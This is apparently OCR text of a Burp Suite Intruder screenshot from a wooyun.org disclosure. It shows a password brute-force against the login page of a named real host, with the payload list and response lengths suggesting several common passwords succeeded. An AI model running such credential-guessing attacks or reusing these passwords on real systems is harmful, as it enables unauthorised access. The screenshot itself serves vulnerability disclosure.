 Intruder attack 35
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2 12345678 302 319
24 1234567 302 319
481 0000 302 319
525 888888 302 319
1989 147258 302 319
3452 000007 302 319
6162 000001 302 319
0 302 338 baseline request
1 123456 302 338
4 qwerty 302 338
3 1234 302 338
5 12345 302 338
Request Response
Raw Params Headers Hex
POST /post_login.php HTTP/1.1
Host: midea-china.digilinx.net.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
? < + > Type a search term 0 matches
www.wooyun.org
Finished